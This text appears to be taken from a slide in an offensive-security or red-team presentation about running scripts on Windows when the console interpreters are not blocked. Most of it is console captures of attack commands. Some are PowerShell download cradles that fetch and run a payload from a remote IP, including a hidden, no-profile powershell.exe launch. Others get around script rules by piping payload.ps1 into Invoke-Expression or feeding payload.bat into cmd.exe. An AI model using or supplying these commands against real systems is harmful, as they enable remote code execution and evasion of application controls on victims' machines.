 Script and Console
If the command and powershell interpreters are not blocked by default
we can:
Windows PowerShell
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\Standard> IEX (new-object net.webclient).downloadstring('http://192.168.2.60:8080/');
1. Execute the payload
directly in the interpreter.
Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Standard>powershell.exe -nop -w hidden -c IEX (new-object net.webclient
).downloadstring('http://192.168.2.60:8080/');_
Windows PowerShell
PS C:\Users\Standard\Desktop> Get-Content .\payload.ps1 | Invoke-Expression
2. bypass script rules
by:
Command Prompt
C:\Users\Standard\Desktop>cmd.exe /K < payload.bat_
Getting the contents of the .ps1 file and pipe it
to Invoke-Expression
Feeding the string from the .bat into cmd.exe